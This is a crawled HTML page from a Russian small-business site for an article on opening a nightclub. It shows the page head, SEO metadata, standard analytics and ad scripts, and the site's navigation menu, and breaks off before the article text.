

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ktovdele.ru/kak-otkryt-nochnoj-klub.html
body_size: 45181
content:
<!DOCTYPE html><html
lang=ru-RU><head><meta
charset="UTF-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="theme-color" content="#80302b"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2 crossorigin><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2 crossorigin><link
rel=preload href=/wp-content/themes/ktovdele-new/images/logo.jpg as=image><link
rel=icon href=https://ktovdele.ru/favicon.ico type=image/x-icon><link
rel=preload href=/wp-content/uploads/2014/11/nochnojklub11.jpg as=image><style>.single-page__header,.postpage__image{max-height:400px;overflow:hidden}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;src:local('Fira Sans Medium'),local('FiraSans-Medium'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}</style><!--[if lt IE 9]> <script src=//html5shiv.googlecode.com/svn/trunk/html5.js></script> <![endif]--> <script src=https://ajax.googleapis.com/ajax/libs/jquery/2.2.1/jquery.min.js></script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link
rel=stylesheet id=style-css  href=https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css type=text/css media=all><title>Бизнес-план ночного клуба: сколько стоит и как открыть ночной клуб с нуля</title><meta
name="description" content="В данной статье речь пойдет об открытии ночного клуба. Вы узнаете сколько стоит открыть ночной клуб и какие показатели нужно для того учесть."><link
rel=canonical href=https://ktovdele.ru/kak-otkryt-nochnoj-klub.html><meta
property="og:locale" content="ru_RU"><meta
property="og:type" content="article"><meta
property="og:title" content="Бизнес-план ночного клуба: сколько стоит и как открыть ночной клуб с нуля"><meta
property="og:description" content="В данной статье речь пойдет об открытии ночного клуба. Вы узнаете сколько стоит открыть ночной клуб и какие показатели нужно для того учесть."><meta
property="og:url" content="https://ktovdele.ru/kak-otkryt-nochnoj-klub.html"><meta
property="og:site_name" content="Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса"><meta
property="article:published_time" content="2014-11-03T13:46:25+00:00"><meta
property="article:modified_time" content="2019-04-24T12:53:55+00:00"><meta
property="og:image" content="https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub11.jpg"><meta
property="og:image:width" content="600"><meta
property="og:image:height" content="338"><meta
property="og:image:type" content="image/jpeg"><meta
name="twitter:label1" content="Написано автором"><meta
name="twitter:data1" content="Елена Колесникова"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ktovdele.ru/#organization","name":"KtoVdele.ru","url":"https://ktovdele.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ktovdele.ru/#logo","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","width":275,"height":275,"caption":"KtoVdele.ru"},"image":{"@id":"https://ktovdele.ru/#logo"}},{"@type":"WebSite","@id":"https://ktovdele.ru/#website","url":"https://ktovdele.ru/","name":"Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса","description":"Ktvodele - идеи для бизнеса. Как зарегистрировать и начать свой бизнес с нуля. Подбор персонала и бухгалтерия. Готовые Бизнес-планы и Франшизы.","publisher":{"@id":"https://ktovdele.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ktovdele.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://ktovdele.ru/kak-otkryt-nochnoj-klub.html#primaryimage","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub11.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub11.jpg","width":600,"height":338,"caption":"бизнес-план ночного клуба"},{"@type":"WebPage","@id":"https://ktovdele.ru/kak-otkryt-nochnoj-klub.html#webpage","url":"https://ktovdele.ru/kak-otkryt-nochnoj-klub.html","name":"Бизнес-план ночного клуба: сколько стоит и как открыть ночной клуб с нуля","isPartOf":{"@id":"https://ktovdele.ru/#website"},"primaryImageOfPage":{"@id":"https://ktovdele.ru/kak-otkryt-nochnoj-klub.html#primaryimage"},"datePublished":"2014-11-03T13:46:25+00:00","dateModified":"2019-04-24T12:53:55+00:00","description":"В данной статье речь пойдет об открытии ночного клуба. Вы узнаете сколько стоит открыть ночной клуб и какие показатели нужно для того учесть.","breadcrumb":{"@id":"https://ktovdele.ru/kak-otkryt-nochnoj-klub.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ktovdele.ru/kak-otkryt-nochnoj-klub.html"]}]},{"@type":"BreadcrumbList","@id":"https://ktovdele.ru/kak-otkryt-nochnoj-klub.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://ktovdele.ru/"},{"@type":"ListItem","position":2,"name":"БИЗНЕС ИДЕИ","item":"https://ktovdele.ru/category/biznes-idei"},{"@type":"ListItem","position":3,"name":"Спорт, отдых, туризм","item":"https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm"},{"@type":"ListItem","position":4,"name":"Как открыть ночной клуб"}]},{"@type":"Article","@id":"https://ktovdele.ru/kak-otkryt-nochnoj-klub.html#article","isPartOf":{"@id":"https://ktovdele.ru/kak-otkryt-nochnoj-klub.html#webpage"},"author":{"@id":"https://ktovdele.ru/#/schema/person/023a268507310940e3bb34d5aab8e2bf"},"headline":"Как открыть ночной клуб","datePublished":"2014-11-03T13:46:25+00:00","dateModified":"2019-04-24T12:53:55+00:00","mainEntityOfPage":{"@id":"https://ktovdele.ru/kak-otkryt-nochnoj-klub.html#webpage"},"wordCount":18,"commentCount":1,"publisher":{"@id":"https://ktovdele.ru/#organization"},"image":{"@id":"https://ktovdele.ru/kak-otkryt-nochnoj-klub.html#primaryimage"},"thumbnailUrl":"https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub11.jpg","articleSection":["Спорт, отдых, туризм"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ktovdele.ru/kak-otkryt-nochnoj-klub.html#respond"]}]},{"@type":"Person","@id":"https://ktovdele.ru/#/schema/person/023a268507310940e3bb34d5aab8e2bf","name":"Елена Колесникова","image":{"@type":"ImageObject","@id":"https://ktovdele.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/35f0b2c12e2b1519dc80b7d12b9d7428?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/35f0b2c12e2b1519dc80b7d12b9d7428?s=96&r=g","caption":"Елена Колесникова"},"url":"https://ktovdele.ru/author/elena"}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":10,"ajax_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts","ID":3017,"token":"62d0cc5943","lang":0,"debug":0}</script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-75142846-1' id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ktovdele.ru"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-75142846-1", {"anonymize_ip":true});</script> <link
rel=https://api.w.org/ href=https://ktovdele.ru/wp-json/ ><link
rel=alternate type=application/json href=https://ktovdele.ru/wp-json/wp/v2/posts/3017><link
rel=alternate type=application/json+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fkak-otkryt-nochnoj-klub.html"><link
rel=alternate type=text/xml+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fkak-otkryt-nochnoj-klub.html&#038;format=xml"><meta
name="generator" content="Site Kit by Google 1.81.0">
<style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style media=screen>body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:18px
17px;border:0px
solid #000;background:#e3e3e3;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0px;-moz-border-radius:0px;-icab-border-radius:0px;-khtml-border-radius:0px;border-radius:0px}#dynamic-to-top:hover{background:#567878;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#e3e3e3;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top
span{display:block;overflow:hidden;width:14px;height:12px;background:url(https://ktovdele.ru/wp-content/plugins/dynamic-to-top/css/images/up.png)no-repeat center center}</style> <script async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8859962871395738" crossorigin=anonymous></script> <link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-32x32.jpg sizes=32x32><link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-180x180.jpg><meta
name="msapplication-TileImage" content="https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-270x270.jpg"> <script>var ajaxUrlFlatPM = "https://ktovdele.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body
class=innerpage><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-body.b8f69b.js></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQN4QQ');</script> <div
id=page><header
id=header class="header fixed-top" itemscope itemtype=http://schema.org/WPHeader><div
class=container-fluid><div
class=row><div
class="col-3 col-xxl-8 col-xl-9 col-lg-11 header__nav-block">
<a
class="hamburger btn btn-danger d-xl-none d-lg-flex px-0" href=#><span></span></a><nav
class=header__nav><ul
id=mainMenu class="nav menu"><li
id=menu-item-5365 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5365"><a
href=https://ktovdele.ru/category/biznes-idei><svg
class="icon icon-raznoe"><use
xlink:href=#raznoe></use></svg> Бизнес идеи</a><ul
class=sub-menu>
<li
id=menu-item-5366 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5366"><a
href=https://ktovdele.ru/category/biznes-idei/avtobiznes>Автобизнес</a></li>
<li
id=menu-item-6888 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6888"><a
href=https://ktovdele.ru/category/biznes-idei/vending>Вендинг</a></li>
<li
id=menu-item-5368 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5368"><a
href=https://ktovdele.ru/category/biznes-idei/zoobiznes>Зообизнес</a></li>
<li
id=menu-item-5369 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5369"><a
href=https://ktovdele.ru/category/biznes-idei/internet-i-komputeri>Интернет и компьютеры</a></li>
<li
id=menu-item-5370 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5370"><a
href=https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove>Красота и здоровье</a></li>
<li
id=menu-item-5371 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5371"><a
href=https://ktovdele.ru/category/biznes-idei/nedvizhimost>Недвижимость</a></li>
<li
id=menu-item-5372 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5372"><a
href=https://ktovdele.ru/category/biznes-idei/pitanie>Питание</a></li>
<li
id=menu-item-5373 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5373"><a
href=https://ktovdele.ru/category/biznes-idei/proizvodstvo>Производство</a></li>
<li
id=menu-item-5374 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5374"><a
href=https://ktovdele.ru/category/biznes-idei/raznoe>Разное</a></li>
<li
id=menu-item-5375 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5375"><a
href=https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo>Сельское хозяйство</a></li>
<li
id=menu-item-5376 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5376"><a
href=https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm>Спорт, отдых, туризм</a></li>
<li
id=menu-item-5377 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a
href=https://ktovdele.ru/category/biznes-idei/torgovlya>Торговля</a></li>
<li
id=menu-item-5378 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a
href=https://ktovdele.ru/category/biznes-idei/uslugi>Услуги</a></li></ul>
</li>
<li
id=menu-item-5385 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5385"><a
href=https://ktovdele.ru/category/start><svg
class=icon><use
xlink:href=#i_group></use></svg> Организация Бизнеса</a><ul
class=sub-menu>
<li
id=menu-item-5386 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a
href=https://ktovdele.ru/category/start/vybor-nishi>Выбор ниши</a></li>
<li
id=menu-item-5391 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a
href=https://ktovdele.ru/category/start/sozdanie-biznes-plana>Создание Бизнес-Плана</a></li>
<li
id=menu-item-5390 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a
href=https://ktovdele.ru/category/start/registraciya-biznesa>Регистрация Бизнеса</a></li>
<li
id=menu-item-5388 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a
href=https://ktovdele.ru/category/start/zakrytie-biznesa>Закрытие бизнеса</a></li>
<li
id=menu-item-5389 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a
href=https://ktovdele.ru/category/start/licenzii-start>Лицензии</a></li>
<li
id=menu-item-5387 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5387"><a
href=https://ktovdele.ru/category/start/dokumenty>Документы</a></li></ul>
</li>
<li
id=menu-item-5410 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5410"><a
href=https://ktovdele.ru/category/franshizy><svg
class=icon><use
xlink:href=#i_business></use></svg> Франшизы</a></li>
<li
id=menu-item-5392 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5392"><a
href=https://ktovdele.ru/category/personal><svg
class=icon><use
xlink:href=#i_businessman></use></svg> Персонал</a><ul
class=sub-menu>
<li
id=menu-item-5398 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5398"><a
href=https://ktovdele.ru/category/personal/upravlenije>Управление</a></li>
<li
id=menu-item-5393 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a
href=https://ktovdele.ru/category/personal/dogovora>Договора</a></li>
<li
id=menu-item-11468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a
href=https://ktovdele.ru/category/personal/otdel-kadrov>Отдел Кадров</a></li>
<li
id=menu-item-5396 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a
href=https://ktovdele.ru/category/personal/prinjatiye>Трудоустройство</a></li>
<li
id=menu-item-5397 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a
href=https://ktovdele.ru/category/personal/retire>Увольнение</a></li>
<li
id=menu-item-5394 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a
href=https://ktovdele.ru/category/personal/otpusk>Отпуск</a></li>
<li
id=menu-item-5395 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5395"><a
href=https://ktovdele.ru/category/personal/pravo-kadry>Правовые вопросы</a></li></ul>
</li>
<li
id=menu-item-5403 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5403"><a
href=https://ktovdele.ru/category/finansy><svg
class=icon><use
xlink:href=#i_wallet></use></svg> Финансы</a><ul
class=sub-menu>
<li
id=menu-item-5404 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5404"><a
href=https://ktovdele.ru/category/finansy/buxgalteriya>Бухгалтерия</a></li>
<li
id=menu-item-5407 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5407"><a
href=https://ktovdele.ru/category/finansy/kassa-ip>Касса ИП</a></li>
<li
id=menu-item-5408 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5408"><a
href=https://ktovdele.ru/category/finansy/nalogooblozhenie>Налогообложение</a></li>
<li
id=menu-item-5409 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5409"><a
href=https://ktovdele.ru/category/finansy/kredit>Получить деньги</a></li></ul>
</li>
<li
id=menu-item-5399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5399"><a
href=https://ktovdele.ru/category/poleznosti><svg
class=icon><use
xlink:href=#i_exclamation></use></svg> Полезности</a><ul
class=sub-menu>
<li
id=menu-item-5400 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5400"><a
href=https://ktovdele.ru/category/poleznosti/kalendari>Календари</a></li>
<li
id=menu-item-5401 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a
href=https://ktovdele.ru/category/poleznosti/calc>Калькуляторы</a></li>
<li
id=menu-item-5402 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ</a></li></ul>
</li></ul></nav></div><div
class="col-6 header__logo col-xl-2 d-lg-none d-xl-flex">
<a
href=https://ktovdele.ru>
<img
src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса" width=160>
</a></div><div
class="col-3 col-xxl-2 col-xl-1 col-lg-1 header__search-block"><div
class=search-block>
<a
class="btn btn-danger search-block__toggle px-0 d-xxl-none" href=# data-toggle=dropdown>
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</a><form
role=search method=get class="search-form form-inline" action=https://ktovdele.ru/ >
<a
class="search-form__mobile-arrow d-md-block pr-3 d-xxl-none" href=#
onclick="return false">
<svg
class="icon icon-arrow-left">
<use
xlink:href=#arrow-left></use>
</svg>
</a>
<input
type=search class="inputbox input-sm" id=search-field placeholder="Поиск по сайту..." value name=s>
<button
type=submit class="btn btn-danger px-0 search-form__submit">
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</button></form></div></div></div></div><div
class="progress-bar d-xl-none"><div
class=progress-bar__indikator></div></div></header><div
class="container maincontainer"><nav
class=breadcrumbs><span><span><a
href=https://ktovdele.ru/ >Главная</a> » <span><a
href=https://ktovdele.ru/category/biznes-idei>БИЗНЕС ИДЕИ</a> » <span><a
href=https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm>Спорт, отдых, туризм</a> » </span></span></span></span></nav><div
class=row><main
class="content-right col-xl-9 col-lg-8"><article
class=single-page ><header
class=single-page__header><div
class=postpage__image itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<img
